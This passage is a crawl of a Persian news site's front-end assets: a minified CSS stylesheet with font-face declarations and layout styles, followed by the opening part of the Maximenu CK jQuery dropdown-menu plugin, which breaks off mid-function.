format("svg")}@font-face{font-family:"vazir";font-style:normal;font-weight:500;src:url('../../fonts/vazir/Vazirmatn-FD-Medium/Vazirmatn-FD-Medium.eot?64d6a6f2#iefix') format("embedded-opentype"), url('../../fonts/vazir/Vazirmatn-FD-Medium/Vazirmatn-FD-Medium.woff2?64d6a6f2') format("woff2"), url('../../fonts/vazir/Vazirmatn-FD-Medium/Vazirmatn-FD-Medium.woff?64d6a6f2') format("woff"), url('../../fonts/vazir/Vazirmatn-FD-Medium/Vazirmatn-FD-Medium.ttf?64d6a6f2') format("truetype"), url('../../fonts/vazir/Vazirmatn-FD-Medium/Vazirmatn-FD-Medium.svg?64d6a6f2#vazir') format("svg")}@font-face{font-family:"vazir";font-style:normal;font-weight:400;src:url('../../fonts/vazir/Vazirmatn-FD-Regular/Vazirmatn-FD-Regular.eot?64d6a6f2#iefix') format("embedded-opentype"), url('../../fonts/vazir/Vazirmatn-FD-Regular/Vazirmatn-FD-Regular.woff2?64d6a6f4') format("woff2"), url('../../fonts/vazir/Vazirmatn-FD-Regular/Vazirmatn-FD-Regular.woff?64d6a6f2') format("woff"), url('../../fonts/vazir/Vazirmatn-FD-Regular/Vazirmatn-FD-Regular.ttf?64d6a6f2') format("truetype"), url('../../fonts/vazir/Vazirmatn-FD-Regular/Vazirmatn-FD-Regular.svg?64d6a6f4#vazir') format("svg")}@font-face{font-family:"vazir";font-style:normal;font-weight:300;src:url('../../fonts/vazir/Vazirmatn-FD-Light/Vazirmatn-FD-Light.eot?64d6a6f2#iefix') format("embedded-opentype"), url('../../fonts/vazir/Vazirmatn-FD-Light/Vazirmatn-FD-Light.woff2?64d6a6f2') format("woff2"), url('../../fonts/vazir/Vazirmatn-FD-Light/Vazirmatn-FD-Light.woff?64d6a6f2') format("woff"), url('../../fonts/vazir/Vazirmatn-FD-Light/Vazirmatn-FD-Light.ttf?64d6a6f2') format("truetype"), url('../../fonts/vazir/Vazirmatn-FD-Light/Vazirmatn-FD-Light.svg?64d6a6f2#vazir') format("svg")}@font-face{font-family:"vazir";font-style:normal;font-weight:200;src:url('../../fonts/vazir/Vazirmatn-FD-ExtraLight/Vazirmatn-FD-ExtraLight.eot?64d6a6f0#iefix') format("embedded-opentype"), url('../../fonts/vazir/Vazirmatn-FD-ExtraLight/Vazirmatn-FD-ExtraLight.woff2?64d6a6f2') format("woff2"), url('../../fonts/vazir/Vazirmatn-FD-ExtraLight/Vazirmatn-FD-ExtraLight.woff?64d6a6f0') format("woff"), url('../../fonts/vazir/Vazirmatn-FD-ExtraLight/Vazirmatn-FD-ExtraLight.ttf?64d6a6f0') format("truetype"), url('../../fonts/vazir/Vazirmatn-FD-ExtraLight/Vazirmatn-FD-ExtraLight.svg?64d6a6f2#vazir') format("svg")}@font-face{font-family:"vazir";font-style:normal;font-weight:100;src:url('../../fonts/vazir/Vazirmatn-FD-Thin/Vazirmatn-FD-Thin.eot?64d6a6f4#iefix') format("embedded-opentype"), url('../../fonts/vazir/Vazirmatn-FD-Thin/Vazirmatn-FD-Thin.woff2?64d6a6f4') format("woff2"), url('../../fonts/vazir/Vazirmatn-FD-Thin/Vazirmatn-FD-Thin.woff?64d6a6f4') format("woff"), url('../../fonts/vazir/Vazirmatn-FD-Thin/Vazirmatn-FD-Thin.ttf?64d6a6f4') format("truetype"), url('../../fonts/vazir/Vazirmatn-FD-Thin/Vazirmatn-FD-Thin.svg?64d6a6f4#vazir') format("svg")}@font-face{font-family:"sahel";font-style:normal;font-weight:900;src:url('../../fonts/sahel/Sahel-Black-FD/Sahel-Black-FD.eot#iefix') format("embedded-opentype"), url('../../fonts/sahel/Sahel-Black-FD/Sahel-Black-FD.woff2') format("woff2"), url('../../fonts/sahel/Sahel-Black-FD/Sahel-Black-FD.woff') format("woff"), url('../../fonts/sahel/Sahel-Black-FD/Sahel-Black-FD.ttf') format("truetype"), url('../fonts/sahel/Sahel-Black-FD/Sahel-Black-FD.svg#sahel') format("svg")}@font-face{font-family:"sahel";font-style:normal;font-weight:400;src:url('../../fonts/sahel/Sahel-FD/Sahel-FD.eot#iefix') format("embedded-opentype"), url('../../fonts/sahel/Sahel-FD/Sahel-FD.woff2') format("woff2"), url('../../fonts/sahel/Sahel-FD/Sahel-FD.woff') format("woff"), url('../../fonts/sahel/Sahel-FD/Sahel-FD.ttf') format("truetype"), url('../fonts/sahel/Sahel-FD/Sahel-FD.svg#sahel') format("svg")}@font-face{font-family:"sahel";font-style:normal;font-weight:700;src:url('../../fonts/sahel/Sahel-Bold-FD/Sahel-Bold-FD.eot#iefix') format("embedded-opentype"), url('../../fonts/sahel/Sahel-Bold-FD/Sahel-Bold-FD.woff2') format("woff2"), url('../../fonts/sahel/Sahel-Bold-FD/Sahel-Bold-FD.woff') format("woff"), url('../../fonts/sahel/Sahel-Bold-FD/Sahel-Bold-FD.ttf') format("truetype"), url('../fonts/sahel/Sahel-Bold-FD/Sahel-Bold-FD.svg#sahel') format("svg")}@font-face{font-family:"icon";font-style:normal;font-weight:400;src:url('../../fonts/Icon/icon.eot#iefix') format("embedded-opentype"), url('../../fonts/Icon/icon.woff2') format("woff2"), url('../../fonts/Icon/icon.woff') format("woff"), url('../../fonts/Icon/icon.ttf') format("truetype"), url('../fonts/Icon/icon.svg#icon') format("svg")}@font-face{font-family:"icon2";font-style:normal;font-weight:400;src:url('../../fonts/Icon2/icomoon.eot#iefix') format("embedded-opentype"), url('../fonts/Icon2/icomoon.woff2') format("woff2"), url('../../fonts/Icon2/icomoon.woff') format("woff"), url('../../fonts/Icon2/icomoon.ttf') format("truetype"), url('../../fonts/Icon2/icomoon.svg#icon2') format("svg")}body{font-size:0.8rem !important;line-height:2}#g-intro>div,#g-Intro .g-container{background-image:url('../../images/header/header-bg.png');background-repeat:no-repeat;background-position:center bottom;height:125px}#g-Intro a{color:#fff}#g-intro,#g-footer,#g-header{padding:0}#g-header{height:26px}#g-header .g-content.g-particle{padding:0px !important;margin:0px !important}#g-header a{color:#f8f9fa}#g-sidebar,#g-mainbar{padding:0.625rem 0}.platform-content,.moduletable,.widget{margin:0;padding:0}#g-features{padding:0rem !important;height:30px;overflow:hidden}#g-features .g-content{margin:0rem !important;overflow:hidden}.g-social a{display:inline-block;padding:0.1rem 0.4rem;background:transparent !important;border:none !important;border-radius:0 !important;margin-bottom:0px !important;text-decoration:none;float:left}.g-content{margin:0.625rem;padding:0 !important}#date-top .g-content{padding:0px !important;margin:0px !important}#logo .g-content.g-particle{padding:0px !important;margin:0px !important}.g-logo.g-logo-helium img,.gantry-logo img{margin-top:2px;width:150px}#menu-top .g-content{margin:0rem !important;padding:0rem !important;bottom:0px}#ModuleMain .g-content{padding:0.625rem !important;margin:0px !important}#Module-right .g-content,#Module-left .g-content{padding:0.625rem !important;margin:0px !important}#g-main{padding:0.625rem 0 !important;margin:0px !important}.banneritem{margin:0 0 0.625rem 0 !important;font-size:13px}allmode-box.allmode-list.last_ten_news{background:#efefef}.last_ten_news .allmode-list article:hover{background-color:transparent}.last_ten_news .allmode-list .allmode-items{background-color:transparent;padding:0px 10px 10px 10px}.moduletable.last_ten_news{margin-top:1.25rem !important}.last_ten_news.allmode-list{border-radius:0px}.last_ten_news .allmode-list .allmode-name{font-size:16px;font-weight:700;line-height:24px}.last_ten_news .allmode-name span,.more_news .allmode-name span{font-size:16px;font-weight:700;background-color:#004adf;color:#fff;padding:0px 15px}#ads-header .g-content{margin:0.625rem 0 0 0 !important;padding:0px !important}.g-branding.branding{font-size:12px}#g-footer .g-container .g-grid:nth-child(1),#g-footer .g-container .g-grid:nth-child(2){padding:0 2rem}#g-footer .g-container .g-grid:nth-child(2){margin:0 0.625rem}#erorr #g-footer .g-container .g-grid:nth-child(2),#g-footer .g-container .g-grid:nth-child(4){background:#333;color:#fff;padding:0 2rem}#erorr #g-footer .g-container .g-grid:nth-child(1),#g-footer .g-container .g-grid:nth-child(3){background:#404040;color:#fff;padding:0 2rem}.menusocial{margin:40px 0 10px}.menusocial ul{margin:0 !important;padding:0 !important;list-style:none;text-align:left;border:none !important;float:left !important}.menusocial ul li{display:inline-block;padding:0 5px !important;line-height:1.2;border:none !important;margin:0 !important}.menusocial a:hover{text-decoration:none;color:#fff !important}.menusocial a{color:#b3b3b3;transition:0.2s all;font-size:0.8rem;font-weight:normal}.menubot{margin:40px 0 10px}.menubot ul{margin:0 !important;padding:0 !important;list-style:none;text-align:left;border:none !important;float:left !important}.menubot ul li{display:inline-block;padding:0 10px !important;line-height:1.2;border:none !important;margin:0 !important}.menubot a:hover{text-decoration:none;color:#fff !important}.menubot a{color:#b3b3b3;transition:0.2s all;font-size:0.8rem;font-weight:normal}.menubot ul li:nth-child(2),.menubot ul li:nth-child(3){border-right:1px solid #5a5a5a !important}#g-footer .g-container{width:100%}.dateandclock{display:block !important;padding:0px !important}#g-mainbar .page-header h2{font-family:"sahel";font-size:1.5rem;font-weight:bold;margin:0rem 0 1rem;line-height:2.2rem}#g-mainbar dl.fields-container dd span.field-value{font-family:"Vazir";font-size:0.8rem;margin-bottom:0}#g-mainbar dl.fields-container dd{margin-right:0}#g-mainbar dl.fields-container{margin-bottom:0rem}#g-mainbar .pull-left.item-image{margin-right:0}#g-mainbar .item-page div{text-align:justify;line-height:1.7;font-size:0.8rem}dl.article-info dd{display:inline-block;margin:0;font-family:"Vazir";text-transform:uppercase;color:#424753;font-size:0.7rem;height:40px;line-height:40px;position:relative}dl.article-info{margin-top:0;margin-bottom:0rem;border-bottom:1px dotted #ccc}dl{margin-top:1rem}#new_position .allmode-box,#new_position .bannergroup{margin-bottom:2rem}#new_position .bannergroup .banneritem{margin-bottom:2.5rem !important}header.tagsarticle h2{font-size:1.1rem;font-weight:bold;padding:0 0 0 0;line-height:1.6;margin:0;color:#004adf;background:#fff;position:relative;z-index:1;display:inline-block;padding-left:20px;line-height:26px}header.tagsarticle{background:transparent;height:26px;line-height:26px;margin-bottom:10px;position:relative}header.tagsarticle::after{display:block;content:"";position:absolute;height:1px;background:#004adf;width:100%;top:50%;transform:translateY(-50%);z-index:0}#g-mainbar ul.tags.inline{margin-top:0.5rem !important}.tags.inline a.label{color:#3b3b3b !important;padding:4px 9px !important;text-shadow:0 0px 0 rgba(0, 0, 0, 0) !important}#new_position .last_news .allmode-item{border-bottom:1px dotted #ccc !important;padding-bottom:10px}p.img_caption{text-align:right !important;line-height:1.6;margin:0;text-align:justify;color:#000;font-family:"Vazir";font-size:0.8rem;background:transparent;border-top:1px solid transparent;border-bottom:1px solid transparent;padding:20px}.pull-left.item-image .img_caption{margin-bottom:20px;background:#f8f9fa}.kmt-form-area header{background:transparent !important;height:26px !important;line-height:26px !important;margin-bottom:10px !important;position:relative !important}.kmt-form-area header h4{font-size:1.1rem !important;font-weight:bold !important;padding:0 0 0 0 !important;line-height:1.6 !important;margin:0 !important;color:#004adf !important;background:#fff !important;position:relative !important;z-index:1 !important;display:inline-block !important;padding-left:20px !important;line-height:26px !important;border-bottom:none !important}.kmt-form-area header::after{display:block !important;content:"" !important;position:absolute !important;height:1px !important;background:#004adf !important;width:100% !important;top:50% !important;transform:translateY(-50%) !important;z-index:0 !important}.pull-left.item-image .img_caption{margin-bottom:0px}#g-footer .moduletable.newspaper{margin:0 0.625rem}dl.article-info.muted dd.published .icon-calendar{display:none !important}.icons a span.icon-print{margin:15px 0px 0px 0px !important;color:#0047e0 !important}a{color:#ffffff}.tagspopular ul li{margin:5px 16px 5px 12px;display:inline-block}.tagspopular ul li h3 a{color:#b3b3b3;display:block;padding:0 8px;position:relative;background:#333}.tagspopular ul li h3{margin:0;padding:0;line-height:26px;font-size:0.8rem;font-weight:bold}.tagspopular ul li h3 a::before{width:5px;height:5px;background:#666;top:10px;right:-3px;z-index:11;border-radius:100%}.tagspopular ul li h3 a::after{width:0;height:0;border-left:16px solid #333;right:-16px;top:0;border-top:13px solid transparent;border-bottom:13px solid transparent;z-index:10}.tagspopular ul li h3 a:after,.tagspopular ul li h3 a:before{display:block;content:"";position:absolute;transition:0.2s all}h3.tagss{font-size:1rem;font-weight:bold;padding:0 0 0 0;line-height:1.6;margin:0;color:#fff;position:relative;z-index:1;display:inline-block;padding-left:20px}.tagspopular ul{margin:5px 0px}.tagspopular ul li h3 a:hover{text-decoration:none;color:#fff !important;background:#e00}.tagspopular ul li h3 a:hover:after{border-left-color:#e00}.searechbot button:hover,.searechbot button:active,.searechbot button:focus{background:transparet !important;color:#fff !important}.searechbot .form-search{margin:0 !important;position:relative}.searechbot .finder{width:100%;position:relative;margin-top:0}.searechbot input[type="text"]{width:100%;height:36px;text-indent:8px;color:#fff;background:#595959;border:0 none;border-radius:3px}.searechbot input[type="text"]{line-height:1.5;font-size:12px;padding:0 10px}.searechbot button{position:absolute;bottom:0;left:5px;font-size:18px;color:#fff;line-height:4px;border:0 none;background:transparent;padding:0;margin:0;height:36px}#anavinnews #g-sidebar{background:transparent !important}#anavinnews .egoltarchive .search-body{background-color:#e9ecef;border:0px solid #b3afaf;padding:5px 45px;margin-right:-45px;margin-left:-685px;height:40px}.menusocial ul li.rss::before{content:"";font-family:"icon";font-size:15px;color:#ff7800;padding:0px 0px 0px 5px;font-weight:100;float:right}.menusocial ul li.archivenews::before{content:"";font-family:"icon";font-size:15px;color:#d0d0d0;padding:0px 0px 0px 5px;font-weight:100;float:right}.menusocial ul li.sorosh::before{content:"";font-family:"icon";font-size:15px;color:#015fca;padding:0px 0px 0px 5px;font-weight:100;float:right}.menusocial ul li.bale::before{content:"";font-family:"icon";font-size:15px;color:#51e8b8;padding:0px 0px 0px 5px;font-weight:100;float:right}.menusocial ul li.telegram::before{content:"";font-family:"icon";font-size:15px;color:#2ca5e0;padding:0px 0px 0px 5px;font-weight:100;float:right}.menusocial ul li.twitter::before{content:"";font-family:"icon";font-size:15px;color:#55acee;padding:0px 0px 0px 5px;font-weight:100;float:right}.menusocial ul li.instagram::before{content:"";font-family:"icon";font-size:15px;color:#a734b3;padding:0px 0px 0px 5px;font-weight:100;float:right}.menusocial ul li.telegram a,.menusocial ul li.twitter a,.menusocial ul li.instagram a,.menusocial ul li.rss a,.menusocial ul li.sorosh a,.menusocial ul li.bale a,.menusocial ul li.archivenews a{display:none}#g-intro{background:#014d86 !important;color:#424753 !important}#gallery-page #g-intro{background:#404040 !important;color:#424753 !important}#gallery-page #g-header{background-color:#333333;color:#eceeef !important}.last_ten_news .allmode-name span,.more_news .allmode-name span,.Related_Articles h3.raxo-name::after,h3.allmode-name::after{background:#006dbf !important}.all_more_news .allmode-name span,.last_news .allmode-name span,.newspaper .allmode-name span,.multi_news .allmode-name span,.allmode_img span.content::before,h4.allmode-title span.content::before,header.tagsarticle h2,.kmt-form-area header h4,a:hover,.Related_Articles h4.raxo-title span.content::before,.Related_Articles .raxo-name span,.icons a span.icon-print{color:#006dbf !important}#g-header{background-color:#023d69;color:#eceeef !important}.pagination ul li:last-child a,.pagination ul li:last-child span{border-top-left-radius:0.25rem;border-bottom-left-radius:0.25rem;border-top-right-radius:0;border-bottom-right-radius:0}.pagination a{text-decoration:none !important}.pagination a:hover{color:#ee0000;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.pagination ul{box-shadow:0px !important;font-size:13px}.pagination{margin-bottom:15px;padding:10px}.pagination p{display:none !important}.pagination ul li{float:right !important}.pagination ul li span.pagenav{color:#fff;background-color:#004adf;border-color:#004adf}.pagination ul li:hover{cursor:default;color:#ee0000;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.pagination ul li a,.pagination ul li span{text-decoration:none !important;position:relative;display:block;padding:0.5rem 0.75rem;margin-left:-1px;line-height:1.25;color:#3b3b3b;background-color:#fff;border:1px solid #dee2e6}.pagination ul li:first-child a,.pagination ul li:first-child span{border-top-right-radius:0.25rem;border-bottom-right-radius:0.25rem;border-top-left-radius:0;border-bottom-left-radius:0}.pagination ul li:last-child a,.pagination ul li:last-child span{border-top-left-radius:0.25rem;border-bottom-left-radius:0.25rem;border-top-right-radius:0;border-bottom-right-radius:0}.pagination ul li a:hover{color:#ee0000 !important;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.pagination ul li.pagination-start a,.pagination ul li.pagination-prev a,.pagination ul li.pagination-next a,.pagination ul li.pagination-end a,.pagination ul li.pagination-start span,.pagination ul li.pagination-prev span,.pagination ul li.pagination-next span,.pagination ul li.pagination-end span{color:#3b3b3b;background-color:#fff;border:1px solid #dee2e6}.gallery .item-pagegallery,.gallery .item-pagegallery dd span.field-value{color:#dee2e6 !important}.gallery .item-pagegallery .page-header h2{color:#fff}.gallery .item-pagegallery #kt .kt-editor-info,.gallery .item-pagegallery #kt .kt-form-editor,.gallery .item-pagegallery #kt .o-form-control{background-color:#343a40;border-color:#6c757d;color:#fff}.gallery .item-pagegallery .Related_Articles h3.raxo-name::after,.gallery .item-pagegallery header.tagsarticle::after,.gallery .item-pagegallery .kmt-form-area header::after{background:#dee2e6 !important}.gallery .item-pagegallery .tagsarticle h2,.gallery .item-pagegallery h3.raxo-name span,.gallery .item-pagegallery .kmt-form-area header h4{background:#333 !important;color:#dee2e6 !important}.gallery .item-pagegallery #author_infobox{display:none !important}.gallery .item-pagegallery .createdby .author_photo img{width:30px;border-radius:15px;border:1px solid #d3e2e6;margin-right:10px}.gallery .item-pagegallery .article-info.muted{-webkit-tap-highlight-color:rgba(0, 0, 0, 0);font-family:"Vazir";font-weight:normal;direction:rtl;text-align:right;color:#dee2e6;box-sizing:border-box;font-size:0.7rem;margin:20px 0 20px;line-height:40px;position:relative;float:left;height:auto;margin-right:60px;margin-top:0;margin-bottom:0;min-width:300px;border-bottom:none !important}.gallery .item-pagegallery .article-info.muted .createdby{clear:both;display:block !important;font-size:0.8rem;color:#dee2e6}.gallery .item-pagegallery .parent-category-name{display:none !important}.gallery .item-pagegallery .article-info.muted .createdby p{margin:0px !important}.gallery .item-pagegallery .article-info.muted .published,.gallery .item-pagegallery .article-info.muted .category-name{clear:both;display:block !important;color:#dee2e6}.gallery .item-pagegallery .article-info.muted dd{height:40px;line-height:40px}.gallery .item-pagegallery .article-info.muted .createdby:after,.gallery .item-pagegallery .article-info.muted .category-name:after,.gallery .item-pagegallery .article-info.muted .published:after{display:none !important}.gallery .item-pagegallery .short-link-container{-webkit-tap-highlight-color:rgba(0, 0, 0, 0);font-family:"Vazir";font-weight:normal;direction:rtl;text-align:right;color:#dee2e6;font-size:0.7rem;line-height:40px;box-sizing:border-box;display:inline-block;position:relative;width:260px;float:right}.gallery .item-pagegallery .short-link-container .form-group .clean{-webkit-tap-highlight-color:rgba(0, 0, 0, 0);box-sizing:border-box;line-height:inherit;overflow:visible;outline:0 none;margin:0;font-family:Tahoma;font-size:11px;font-weight:normal;background:#343a40;color:#dee2e6;padding-left:30px;width:100%;border:0 none;box-shadow:0 0 2px #222;height:28px;text-align:left;direction:ltr}.gallery .item-pagegallery .short-link-container .form-group .icon-link{color:#3b9a3e;position:absolute;left:0.5rem}.gallery .item-pagegallery .short-link-container .form-group .icon-link:before{width:1em;margin-right:0.2em;text-align:center;font-variant:normal;text-transform:none;margin-left:0.2em;font-size:1rem;line-height:2.3rem}#linkpage{direction:ltr}.gallery .item-pagegallery .codearticle,.gallery .item-pagegallery #linkpage{display:none !important}.gallery .item-pagegallery .tags.inline a.label{background:#343a40 !important;color:#fff !important}.gallery .item-pagegallery .tags.inline a.label:hover{background:#ee0000 !important;color:#fff !important}.gallery .item-pagegallery .Related_Articles h4.raxo-title a{color:#fff !important}.Related_Articles h4.raxo-title span.content::before{font-size:9px !important;padding:4px 0px 0px 5px !important}.gallery .item-pagegallery #newposition,.gallery .item-pagegallery #kt{margin-top:3.5rem}#gallery-page #g-mainbar>div:nth-child(3){display:none !important}.tags.inline a.label:hover{background:#014d86 !important;color:#fff !important}#gallery-page .all_more_news .allmode-title a{color:#fff !important}#gallery-page .all_more_news .allmode-title a:hover{color:#ee0000 !important}#gallery-page .all_more_news .allmode-name span{background:#333 !important}#gallery-page .all_more_news h3.allmode-name::after{background:#e8ebec !important}#gallery-page .allmode-box.allmode-video-one.titr_one_video{min-height:560px}.telegram::before{content:""}.twitter::before{content:""}a.social{cursor:pointer;color:#000;font-family:icon;font-size:1rem;padding-right:5px}a.social,.icons a span.icon-print{color:#014d86 !important}.item-sharing ul li{width:30px;height:30px;line-height:30px;text-align:center;padding:0;margin:0 5px;display:inline-block}.item-sharing ul li.download{width:auto}.item-sharing ul li:first-child{margin-right:0}.item-sharing ul li a{color:#fff}.item-sharing ul li.fb a{background:#3b5a9a}.item-sharing ul li a{display:block;background:#004adf;width:30px;height:30px;line-height:30px;text-align:center;color:#fff}.item-sharing ul li a:hover{color:#333}.twitter:before{content:""}.facebook:before{content:""}.telegram:before{content:""}.telegram:before,.twitter:before,.facebook:before{font-family:"icon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:0.2em;text-align:center;font-variant:normal;text-transform:none;margin-left:0.2em}.item-sharing ul i{font-size:0.9rem}.item-sharing ul li.tw a{background:#28a9e2}.item-sharing ul li.download a{background:#28a745;width:auto;padding:3px 8px}.item-sharing-b{display:none}.com_egoltarchive #g-mainbar{margin-top:1.5rem}#g-intro>div>div{height:100%}#menu-top{position:relative !important}#menu-top .g-content{position:absolute !important;width:100% !important}@media screen and (max-width:768px){.banneritem img{width:100%}.news-map,.maps{width:100%;float:right}}

--- FILE ---
content_type: application/javascript
request_url: https://www.navan24.ir/modules/mod_maximenuck/assets/maximenuck.js
body_size: 5347
content:
/**
 * @copyright	Copyright (C) 2012 Cedric KEIFLIN alias ced1870
 * http://www.joomlack.fr
 * Module Maximenu CK
 * @license		GNU/GPL
 * */

(function($) {

	//define the defaults for the plugin and how to call it
	$.fn.DropdownMaxiMenu = function(options) {
		//set default options
		var defaults = {
			fxtransition: 'linear',
			fxduration: 500,
			menuID: 'maximenuck',
			testoverflow: '0',
			orientation: 'horizontal',
			behavior: 'mouseover',
			opentype: 'open',
			direction: 'normal',
			directionoffset1: '30',
			directionoffset2: '30',
			dureeIn: 0,
			dureeOut: 500,
			ismobile: false,
			menuposition: '0',
			showactivesubitems: '0',
			topfixedeffect: '1',
			topfixedoffset: '',
			clickclose: '0',
			effecttype: 'dropdown',
			closeclickoutside: '0'
		};

		//call in the default otions
		var options = $.extend(defaults, options);
		var maximenuObj = this;

		//act upon the element that is passed into the design
		return maximenuObj.each(function(options) {

			var fxtransition = defaults.fxtransition;
			var fxduration = defaults.fxduration;
			var dureeOut = defaults.dureeOut;
			var dureeIn = defaults.dureeIn;
			// var useOpacity = defaults.useOpacity;
			var menuID = defaults.menuID;
			var orientation = defaults.orientation;
			var behavior = defaults.behavior;
			var opentype = defaults.opentype;
			var fxdirection = defaults.fxdirection;
			var directionoffset1 = defaults.directionoffset1;
			var directionoffset2 = defaults.directionoffset2;
			var ismobile = defaults.ismobile;
			var showactivesubitems = defaults.showactivesubitems;
			var testoverflow = defaults.testoverflow;
			var effecttype = defaults.effecttype;
			var transitiontype = 0;
			var status = new Array();

			maximenuInit();

			if (defaults.menuposition == 'topfixed') {
					var menuy = $(this).offset().top;
					$(document.body).attr('data-margintop', $(document.body).css('margin-top'));
					maximenuObj.menuHeight = $(this).height();
					$(window).bind('scroll', function() {
						var topfixedoffset = menuy;
						if (defaults.topfixedoffset) {
							if (isNumeric(defaults.topfixedoffset)) {
								topfixedoffset = menuy + parseInt(defaults.topfixedoffset);
							} else {
								topfixedoffset = parseInt($(defaults.topfixedoffset).offset().top);
							}
						}
						if ($(window).scrollTop() > topfixedoffset && !maximenuObj.hasClass('maximenufixed')) {
							if (defaults.topfixedeffect == '0') {
								maximenuObj.after('<div id="'+maximenuObj.attr('id')+'tmp"></div>')
//								$('#'+maximenuObj.attr('id')+'tmp').css('visibility', 'hidden').html(maximenuObj.html());
								$('#'+maximenuObj.attr('id')+'tmp').css('visibility', 'hidden').height(maximenuObj.height());
								maximenuObj.addClass('maximenufixed');
//								$(document.body).css('margin-top', parseInt(maximenuObj.menuHeight));
							} else {
								maximenuObj.css('opacity', '0').css('margin-top', '-' + parseInt(maximenuObj.height()) + 'px').animate({'opacity': '1', 'margin-top': '0'}, 500).addClass('maximenufixed');
								$(document.body).css('margin-top', parseInt(maximenuObj.menuHeight));
							}
						} else if ($(window).scrollTop() <= menuy) {
							$(document.body).css('margin-top', $(document.body).attr('data-margintop'));
							maximenuObj.removeClass('maximenufixed');
							$('#'+maximenuObj.attr('id')+'tmp').remove();
						}
					});
			} else if (defaults.menuposition == 'bottomfixed') {
				$(this).addClass('maximenufixed').find('ul.maximenuck').css('position', 'static');
			}

			function isNumeric(n) {
				return !isNaN(parseFloat(n)) && isFinite(n);
			}

			function openMaximenuck(el) {
				if ((el.data('status') == 'opened' )
						|| (status[el.data('level') - 1] == 'showing' && opentype == 'drop')
						)
					return;
				// if (el.hasClass('fullwidth') && maximenuObj.hasClass('maximenuckh') ) {
					// el.submenu.css('display', 'block').css('left', '0');
				// } else {
					el.submenu.css('display', 'block');
				// }
				// el.submenuHeight = el.submenu.height();
				if (effecttype == 'pushdown') {
					el.submenu.css('position','relative');
				}
				if (opentype != 'noeffect')
					status[el.data('level')] = 'showing';

				switch (opentype) {
					case 'noeffect':
						status[el.data('level')] = '';
						el.data('status', 'opened');
						break;
					case 'slide':
						if (el.data('status') == 'opening')
							break;
						el.data('status', 'opening');
						el.submenu.css('overflow', 'hidden');
						el.submenu.stop(true, true);
						slideconteneur = $('.maximenuck2', el);
						if (el.hasClass('level1') && orientation == 'horizontal') {
							slideconteneur.css('marginTop', -el.submenuHeight);
							slideconteneur.animate({
								marginTop: 0
							}, {
								duration: fxduration,
								queue: false,
								easing: fxtransition,
								complete: function() {
									status[el.data('level')] = '';
									el.submenu.css('overflow', 'visible');
									el.data('status', 'opened');
								}
							});
							el.submenu.animate({
								'max-height': el.submenuHeight
							}, {
								duration: fxduration,
								queue: false,
								easing: fxtransition,
								complete: function() {
									$(this).css('max-height', '');
									status[el.data('level')] = '';
									el.submenu.css('overflow', 'visible');
									el.data('status', 'opened');
									hideSubmenuckOutsideClick(el);
								}
							});
						} else {
							slideconteneur.css('marginLeft', -el.submenu.width());
							slideconteneur.animate({
								marginLeft: 0
							}, {
								duration: fxduration,
								queue: false,
								easing: fxtransition,
								complete: function() {
									status[el.data('level')] = '';
									el.submenu.css('overflow', 'visible');
									el.data('status', 'opened');
									// hideSubmenuckOutsideClick(el);
								}
							});
							el.submenu.animate({
								'max-width': el.submenu.width()
							}, {
								duration: fxduration,
								queue: false,
								easing: fxtransition,
								complete: function() {
									status[el.data('level')] = '';
									el.submenu.css('overflow', 'visible');
									el.data('status', 'opened');
									hideSubmenuckOutsideClick(el);
								}
							});
						}
						break;
					case 'show':
						el.data('status', 'opening');
						el.submenu.hide();
						el.submenu.stop(true, true);
						el.submenu.show(fxduration, fxtransition, {
							complete: function() {
								status[el.data('level')] = '';
								el.data('status', 'opened');
								hideSubmenuckOutsideClick(el);
							}
						});
						el.data('status', 'opened');
						break;
					case 'fade':
						el.data('status', 'opening');
						el.submenu.hide();
						el.submenu.stop(true, true);
						el.submenu.fadeIn(fxduration, fxtransition, {
							complete: function() {
								status[el.data('level')] = '';
								el.data('status', 'opened');
								hideSubmenuckOutsideClick(el);
							}
						});
						el.data('status', 'opened');
						break;
					case 'scale':
						el.data('status', 'opening');
						if (!el.hasClass('level1') || orientation == 'vertical') {
							el.submenu.css('margin-left',el.submenu.width());
						}
						el.submenu.hide();
						el.submenu.stop(true, true);
						el.submenu.show("scale", {
							duration: fxduration,
							easing: fxtransition,
							complete: function() {
								status[el.data('level')] = '';
								el.data('status', 'opened');
								hideSubmenuckOutsideClick(el);
							}
						});
						el.data('status', 'opened');
						break;
					case 'puff':
						el.data('status', 'opening');
						if (!el.hasClass('level1') || orientation == 'vertical') {
							el.submenu.css('margin-left',el.submenu.width());
						}
						el.submenu.stop(true, true);
						el.submenu.show("puff", {
							duration: fxduration,
							easing: fxtransition,
							complete: function() {
								status[el.data('level')] = '';
								// el.data('status','opened');
								hideSubmenuckOutsideClick(el);
							}
						});
						el.data('status', 'opened');
						break;
					case 'drop':
						el.data('status', 'opening');
						if (!el.hasClass('level1') || orientation == 'vertical') {
							el.submenu.css('margin-left',el.submenu.width());
						}
						el.submenu.stop(true, true);
						if (el.hasClass('level1') && orientation == 'horizontal') {
							if (fxdirection == 'inverse') {
								dropdirection = 'down';
								el.submenu.css('bottom', directionoffset1 + 'px');
							} else {
								dropdirection = 'up';
							}
						} else {
							if (fxdirection == 'inverse') {
								dropdirection = 'right';
								el.submenu.css('right', directionoffset2 + 'px');
							} else {
								el.submenu.css('margin-left',el.submenu.width());
								dropdirection = 'left';
							}
						}
						el.submenu.show("drop", {
							direction: dropdirection,
							duration: fxduration,
							easing: fxtransition,
							complete: function() {
								status[el.data('level')] = '';
								// el.data('status','opened');
								hideSubmenuckOutsideClick(el);
							}
						});
						el.data('status', 'opened');
						break;
					case 'open':
					default:
						el.data('status', 'opening');
						el.submenu.stop();
						el.submenu.css('overflow', 'hidden');
						if (el.hasClass('level1') && orientation == 'horizontal') {
							el.submenu.animate({
								'max-height': el.submenuHeight
							}, {
								duration: fxduration,
								queue: false,
								easing: fxtransition,
								complete: function() {
									$(this).css('max-height', '');
									status[el.data('level')] = '';
									if (effecttype == 'dropdown') el.submenu.css('overflow', 'visible');
									el.data('status', 'opened');
									hideSubmenuckOutsideClick(el);
								}
							});
						} else {
							el.submenu.animate({
								'max-width': el.submenu.width()
							}, {
								duration: fxduration,
								queue: false,
								easing: fxtransition,
								complete: function() {
									$(this).css('max-width', '');
									status[el.data('level')] = '';
									if (effecttype == 'dropdown') el.submenu.css('overflow', 'visible');
									el.data('status', 'opened');
